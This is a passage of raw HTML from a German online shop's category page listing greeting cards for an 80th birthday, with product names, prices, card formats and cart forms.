><span>Glückwunschkarten</span></a></li><li  class="level1 nav-12-23 category-item"><a href="https://www.hanra.de/mehr-karten/gutscheinkarten.html" ><span>Gutscheinkarten</span></a></li><li  class="level1 nav-12-24 category-item parent"><a href="https://www.hanra.de/mehr-karten/hochzeitstag.html" ><span>Hochzeitstag</span></a><ul class="level1 submenu"><li  class="level2 nav-12-24-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/hochzeitstag/holzerne-hochzeit.html" ><span>Hölzerne Hochzeit</span></a></li></ul></li><li  class="level1 nav-12-25 category-item"><a href="https://www.hanra.de/mehr-karten/international.html" ><span>International</span></a></li><li  class="level1 nav-12-26 category-item"><a href="https://www.hanra.de/mehr-karten/jubilaeumskarten.html" ><span>Jubiläumskarten</span></a></li><li  class="level1 nav-12-27 category-item parent"><a href="https://www.hanra.de/mehr-karten/jugendweihe-karten.html" ><span>Jugendweihe Karten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-27-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/jugendweihe-karten/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-28 category-item parent"><a href="https://www.hanra.de/mehr-karten/kartensets.html" ><span>Kartensets</span></a><ul class="level1 submenu"><li  class="level2 nav-12-28-1 category-item first"><a href="https://www.hanra.de/mehr-karten/kartensets/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-28-2 category-item"><a href="https://www.hanra.de/mehr-karten/kartensets/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-28-3 category-item"><a href="https://www.hanra.de/mehr-karten/kartensets/fruhjahr.html" ><span>Frühjahr</span></a></li><li  class="level2 nav-12-28-4 category-item last"><a href="https://www.hanra.de/mehr-karten/kartensets/kunstkarten.html" ><span>Kunstkarten</span></a></li></ul></li><li  class="level1 nav-12-29 category-item parent"><a href="https://www.hanra.de/mehr-karten/kommunionskarten.html" ><span>Kommunionskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-29-1 category-item first"><a href="https://www.hanra.de/mehr-karten/kommunionskarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-29-2 category-item"><a href="https://www.hanra.de/mehr-karten/kommunionskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-29-3 category-item last"><a href="https://www.hanra.de/mehr-karten/kommunionskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-30 category-item parent"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten.html" ><span>Konfirmationskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-30-1 category-item first"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-30-2 category-item"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-30-3 category-item last"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-31 category-item parent"><a href="https://www.hanra.de/mehr-karten/kunstkarten.html" ><span>Kunstkarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-31-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/kunstkarten/kunstkarten.html" ><span>Kunstkarten</span></a></li></ul></li><li  class="level1 nav-12-32 category-item"><a href="https://www.hanra.de/mehr-karten/lichterzauber.html" ><span>Lichterzauber</span></a></li><li  class="level1 nav-12-33 category-item"><a href="https://www.hanra.de/mehr-karten/liebe-freundschaft.html" ><span>Liebe ⁄ Freundschaft</span></a></li><li  class="level1 nav-12-34 category-item"><a href="https://www.hanra.de/mehr-karten/manga.html" ><span>Manga</span></a></li><li  class="level1 nav-12-35 category-item"><a href="https://www.hanra.de/mehr-karten/master.html" ><span>Master</span></a></li><li  class="level1 nav-12-36 category-item"><a href="https://www.hanra.de/mehr-karten/matura.html" ><span>Matura</span></a></li><li  class="level1 nav-12-37 category-item"><a href="https://www.hanra.de/mehr-karten/mini-paper-bag.html" ><span>Mini Paper Bag</span></a></li><li  class="level1 nav-12-38 category-item parent"><a href="https://www.hanra.de/mehr-karten/minikarten.html" ><span>Minikarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-38-1 category-item first"><a href="https://www.hanra.de/mehr-karten/minikarten/blankokarten.html" ><span>Blankokarten</span></a></li><li  class="level2 nav-12-38-2 category-item"><a href="https://www.hanra.de/mehr-karten/minikarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-38-3 category-item last"><a href="https://www.hanra.de/mehr-karten/minikarten/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-39 category-item"><a href="https://www.hanra.de/mehr-karten/muttertagskarten.html" ><span>Muttertagskarten</span></a></li><li  class="level1 nav-12-40 category-item"><a href="https://www.hanra.de/mehr-karten/osterkarten.html" ><span>Osterkarten</span></a></li><li  class="level1 nav-12-41 category-item"><a href="https://www.hanra.de/mehr-karten/patenbrief.html" ><span>Patenbrief</span></a></li><li  class="level1 nav-12-42 category-item"><a href="https://www.hanra.de/mehr-karten/pensionierung.html" ><span>Pensionierung</span></a></li><li  class="level1 nav-12-43 category-item"><a href="https://www.hanra.de/mehr-karten/pruefungskarten.html" ><span>Prüfungskarten</span></a></li><li  class="level1 nav-12-44 category-item"><a href="https://www.hanra.de/mehr-karten/reisen-urlaub.html" ><span>Reisen ⁄ Urlaub</span></a></li><li  class="level1 nav-12-45 category-item"><a href="https://www.hanra.de/mehr-karten/reisetagebuch.html" ><span>Reisetagebuch</span></a></li><li  class="level1 nav-12-46 category-item"><a href="https://www.hanra.de/mehr-karten/richtfest.html" ><span>Richtfest</span></a></li><li  class="level1 nav-12-47 category-item"><a href="https://www.hanra.de/mehr-karten/ruhestandskarten.html" ><span>Ruhestandskarten</span></a></li><li  class="level1 nav-12-48 category-item"><a href="https://www.hanra.de/mehr-karten/save-the-date.html" ><span>save-the-date</span></a></li><li  class="level1 nav-12-49 category-item"><a href="https://www.hanra.de/mehr-karten/schulabschluss.html" ><span>Schulabschluss</span></a></li><li  class="level1 nav-12-50 category-item"><a href="https://www.hanra.de/mehr-karten/schulanfangskarten.html" ><span>Schulanfangskarten</span></a></li><li  class="level1 nav-12-51 category-item"><a href="https://www.hanra.de/mehr-karten/sponsion.html" ><span>Sponsion</span></a></li><li  class="level1 nav-12-52 category-item"><a href="https://www.hanra.de/mehr-karten/spruchkarten.html" ><span>Spruchkarten</span></a></li><li  class="level1 nav-12-53 category-item"><a href="https://www.hanra.de/mehr-karten/taufkarten.html" ><span>Taufkarten</span></a></li><li  class="level1 nav-12-54 category-item"><a href="https://www.hanra.de/mehr-karten/tischkarten.html" ><span>Tischkarten</span></a></li><li  class="level1 nav-12-55 category-item"><a href="https://www.hanra.de/mehr-karten/trauerkarten.html" ><span>Trauerkarten</span></a></li><li  class="level1 nav-12-56 category-item"><a href="https://www.hanra.de/mehr-karten/umzugskarten.html" ><span>Umzugskarten</span></a></li><li  class="level1 nav-12-57 category-item"><a href="https://www.hanra.de/mehr-karten/valentinstagskarten.html" ><span>Valentinstagskarten</span></a></li><li  class="level1 nav-12-58 category-item"><a href="https://www.hanra.de/mehr-karten/vatertag.html" ><span>Vatertag</span></a></li><li  class="level1 nav-12-59 category-item"><a href="https://www.hanra.de/mehr-karten/verlobungskarten.html" ><span>Verlobungskarten</span></a></li><li  class="level1 nav-12-60 category-item"><a href="https://www.hanra.de/mehr-karten/viel-glueck.html" ><span>Viel Glück</span></a></li><li  class="level1 nav-12-61 category-item parent"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten.html" ><span>Zahlengeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-61-1 category-item first"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/50-geburtstag.html" ><span>50. Geburtstag</span></a></li><li  class="level2 nav-12-61-2 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/60-geburtstag.html" ><span>60. Geburtstag</span></a></li><li  class="level2 nav-12-61-3 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/65-geburtstag.html" ><span>65. Geburtstag</span></a></li><li  class="level2 nav-12-61-4 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/70-geburtstag.html" ><span>70. Geburtstag</span></a></li><li  class="level2 nav-12-61-5 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/80-geburtstag.html" ><span>80. Geburtstag</span></a></li><li  class="level2 nav-12-61-6 category-item last"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/85-geburtstag.html" ><span>85. Geburtstag</span></a></li></ul></li><li  class="level1 nav-12-62 category-item last"><a href="https://www.hanra.de/mehr-karten/zuckerfest.html" ><span>Zuckerfest</span></a></li></ul></li><li  class="level0 nav-13 category-item last level-top parent"><a href="https://www.hanra.de/weihnachten.html"  class="level-top" ><span>Weihnachten</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.hanra.de/adventskalender/adventskalender.html" ><span>Adventskalender</span></a></li><li  class="level1 nav-13-2 category-item"><a href="https://www.hanra.de/weihnachten/geschenkanhaenger.html" ><span>Geschenkanhänger</span></a></li><li  class="level1 nav-13-3 category-item"><a href="https://www.hanra.de/weihnachten/gutscheinkarten.html" ><span>Gutscheinkarten</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.hanra.de/weihnachten/international.html" ><span>International</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.hanra.de/weihnachten/kartensets.html" ><span>Kartensets</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.hanra.de/weihnachten/lichterzauber.html" ><span>Lichterzauber</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.hanra.de/weihnachten/minikarten.html" ><span>Minikarten</span></a></li><li  class="level1 nav-13-8 category-item"><a href="https://www.hanra.de/adventskalender/neujahrskarten.html" ><span>Neujahrskarten</span></a></li><li  class="level1 nav-13-9 category-item"><a href="https://www.hanra.de/adventskalender/postkarten.html" ><span>Postkarten</span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.hanra.de/weihnachten/spendenkarten.html" ><span>Spendenkarten</span></a></li><li  class="level1 nav-13-11 category-item last"><a href="https://www.hanra.de/weihnachten/weihnachtskarten.html" ><span>Weihnachtskarten</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.hanra.de/"
                   title="Zur Homepage">
                    Home                </a>
                        </li>
                    <li class="item category344">
                            <a href="https://www.hanra.de/geburtstag.html"
                   title="">
                    Geburtstag                </a>
                        </li>
                    <li class="item category351">
                            <a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten.html"
                   title="">
                    Zahlengeburtstagskarten                </a>
                        </li>
                    <li class="item category361">
                            <strong>80. Geburtstag</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >80. Geburtstag</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="UuhGSE4nKwo3PNjN" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"news_from_date","limitDefault":12,"url":"https:\/\/www.hanra.de\/geburtstag\/zahlengeburtstagskarten\/80-geburtstag.html","formKey":"UuhGSE4nKwo3PNjN","post":false}}'>
                                                            <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">8</span> Artikel    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortieren nach</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="name"
                                >
                Produktname            </option>
                    <option value="sku"
                                >
                Artikelnummer            </option>
                    <option value="price"
                                >
                Preis            </option>
                    <option value="news_from_date"
                                    selected="selected"
                                >
                Neue Karten            </option>
            </select>
            <a title="In&#x20;aufsteigender&#x20;Reihenfolge"
           href="#"
           class="action sorter-action sort-desc"
           data-role="direction-switcher"
           data-value="asc">
            <span>In aufsteigender Reihenfolge</span>
        </a>
    </div>
                        </div>
    
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_18012"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/zahlengeburtstag-80-geburtstag-52-51880.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-18012">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/5/2/52_52-51880.png"
            loading="lazy"
            width="200"
            height="320"
            alt="80.&#x20;Geburtstag"/></span>
</span>
<style>.product-image-container-18012 {
    width: 200px;
}
.product-image-container-18012 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/zahlengeburtstag-80-geburtstag-52-51880.html">
                                80. Geburtstag                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18012" data-price-box="product-id-18012">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-18012"                data-price-amount="2.99"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,99 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/zahlengeburtstag-80-geburtstag-52-51880.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="18012"                data-price-amount="1.35"
        data-price-type=""
        class="price-wrapper ">1,35 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>11,5 x 17,0 cm Format B6</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="52-51880"
                                              action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi84MC1nZWJ1cnRzdGFnLmh0bWw%2C/product/18012/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="18012">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="UuhGSE4nKwo3PNjN" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":18012,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi84MC1nZWJ1cnRzdGFnLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_17404"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/zahlengeburtstag-glueckwunschkarte-zum-80-52-49080.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-17404">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/5/2/52_52-49080.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Gl&#xFC;ckwunschkarte&#x20;zum&#x20;80."/></span>
</span>
<style>.product-image-container-17404 {
    width: 200px;
}
.product-image-container-17404 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/zahlengeburtstag-glueckwunschkarte-zum-80-52-49080.html">
                                Glückwunschkarte zum 80.                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="17404" data-price-box="product-id-17404">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-17404"                data-price-amount="2.95"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,95 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/zahlengeburtstag-glueckwunschkarte-zum-80-52-49080.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="17404"                data-price-amount="1.33"
        data-price-type=""
        class="price-wrapper ">1,33 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>11,5 x 17,0 cm Format B6</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="52-49080"
                                              action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi84MC1nZWJ1cnRzdGFnLmh0bWw%2C/product/17404/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="17404">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="UuhGSE4nKwo3PNjN" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":17404,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi84MC1nZWJ1cnRzdGFnLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_17900"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/zahlengeburtstag-geburtstagskarte-80-handschrift-52-51180.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-17900">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/5/2/52_52-51180.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Geburtstagskarte&#x20;80&#x20;Handschrift&#x20;F&#xFC;ller"/></span>
</span>
<style>.product-image-container-17900 {
    width: 200px;
}
.product-image-container-17900 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/zahlengeburtstag-geburtstagskarte-80-handschrift-52-51180.html">
                                Geburtstagskarte 80 Handschrift Füller                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="17900" data-price-box="product-id-17900">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-17900"                data-price-amount="2.99"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,99 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/zahlengeburtstag-geburtstagskarte-80-handschrift-52-51180.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="17900"                data-price-amount="1.35"
        data-price-type=""
        class="price-wrapper ">1,35 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>11,5 x 17,0 cm Format B6</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="52-51180"
                                              action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi84MC1nZWJ1cnRzdGFnLmh0bWw%2C/product/17900/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="17900">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="UuhGSE4nKwo3PNjN" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":17900,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi84MC1nZWJ1cnRzdGFnLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_17602"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/zahlengeburtstag-80-geburtstag-aquarellkarte-52-50280.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-17602">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/5/2/52_52-50280.png"
            loading="lazy"
            width="200"
            height="320"
            alt="80.&#x20;Geburtstag&#x20;-&#x20;Aquarellkarte"/></span>
</span>
<style>.product-image-container-17602 {
    width: 200px;
}
.product-image-container-17602 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/zahlengeburtstag-80-geburtstag-aquarellkarte-52-50280.html">
                                80. Geburtstag - Aquarellkarte                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="17602" data-price-box="product-id-17602">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-17602"                data-price-amount="2.99"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,99 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/zahlengeburtstag-80-geburtstag-aquarellkarte-52-50280.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="17602"                data-price-amount="1.35"
        data-price-type=""
        class="price-wrapper ">1,35 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>11,5 x 17,0 cm Format B6</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="52-50280"
                                              action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi84MC1nZWJ1cnRzdGFnLmh0bWw%2C/product/17602/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="17602">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="UuhGSE4nKwo3PNjN" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":17602,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi84MC1nZWJ1cnRzdGFnLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6038"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/zahlengeburtstag-geburtstagskarte-80-geburtstag-ein-guter-jahrgang-52-42780oc.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6038">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/5/2/52_52-42780oc.png"
            loading="lazy"
            width="200"
            height="320"
